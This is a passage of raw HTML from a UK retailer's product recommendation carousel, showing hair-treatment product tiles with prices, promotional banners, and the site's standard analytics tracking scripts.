   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message">Free £33 gift with £60 spend on Philip Kingsley</span>
<span class="pdp-call-out-message">Free Beauty Gift Worth £33 when you spend over £60 on Philip Kingsley</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000797676" value="{&quot;name&quot;:&quot;Density Thickening Protein Spray 120ml&quot;,&quot;id&quot;:&quot;000797676&quot;,&quot;price&quot;:36,&quot;brand&quot;:&quot;Philip Kingsley&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R547003006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000797676" value="{&quot;item_id&quot;:&quot;000797676&quot;,&quot;item_name&quot;:&quot;Density Thickening Protein Spray 120ml&quot;,&quot;item_brand&quot;:&quot;Philip Kingsley&quot;,&quot;item_category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R547003006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:36,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/density-thickening-protein-spray-120ml-000797676.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000644861',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000644861", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000644861">
    











<div id="000644861" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000644861"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="2834705e5731fe678051f43750" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/naturaltech-nourishing-keratin-sealer-100ml-000644861.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000644861-R321828006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000644861-R321828006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000644861-R321828006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Davines - Naturaltech Nourishing Keratin Sealer 100ml"
                     title="Davines - Naturaltech Nourishing Keratin Sealer 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R321828006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/naturaltech-nourishing-keratin-sealer-100ml-000644861.html" title="Naturaltech Nourishing Keratin Sealer 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Davines</span>
        </h5>
    
</a>

            <a href="/uk/naturaltech-nourishing-keratin-sealer-100ml-000644861.html" title="Naturaltech Nourishing Keratin Sealer 100ml">
    <h6 class="product-name mb-0">
        Naturaltech Nourishing Keratin Sealer 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="26.50">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;26.50

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="23.85">
        
        &pound;23.85

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000644861" value="{&quot;name&quot;:&quot;Naturaltech Nourishing Keratin Sealer 100ml&quot;,&quot;id&quot;:&quot;000644861&quot;,&quot;price&quot;:23.85,&quot;brand&quot;:&quot;Davines&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R321828006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000644861" value="{&quot;item_id&quot;:&quot;000644861&quot;,&quot;item_name&quot;:&quot;Naturaltech Nourishing Keratin Sealer 100ml&quot;,&quot;item_brand&quot;:&quot;Davines&quot;,&quot;item_category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R321828006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:23.85,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/naturaltech-nourishing-keratin-sealer-100ml-000644861.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000553365',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000553365", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000553365">
    











<div id="000553365" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000553365"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4f9047bdd2f125bac275442ab1" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/lotion-p50-capillaire-250ml-000553365.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000553365-R143814006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000553365-R143814006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Biologique Recherche - Lotion P50 Capillaire 250ml"
                     title="Biologique Recherche - Lotion P50 Capillaire 250ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R143814006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/lotion-p50-capillaire-250ml-000553365.html" title="Lotion P50 Capillaire 250ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Biologique Recherche</span>
        </h5>
    
</a>

            <a href="/uk/lotion-p50-capillaire-250ml-000553365.html" title="Lotion P50 Capillaire 250ml">
    <h6 class="product-name mb-0">
        Lotion P50 Capillaire 250ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="155.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;155.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="139.50">
        
        &pound;139.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000553365" value="{&quot;name&quot;:&quot;Lotion P50 Capillaire 250ml&quot;,&quot;id&quot;:&quot;000553365&quot;,&quot;price&quot;:139.5,&quot;brand&quot;:&quot;Biologique Recherche&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R143814006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000553365" value="{&quot;item_id&quot;:&quot;000553365&quot;,&quot;item_name&quot;:&quot;Lotion P50 Capillaire 250ml&quot;,&quot;item_brand&quot;:&quot;Biologique Recherche&quot;,&quot;item_category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R143814006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:139.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/lotion-p50-capillaire-250ml-000553365.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
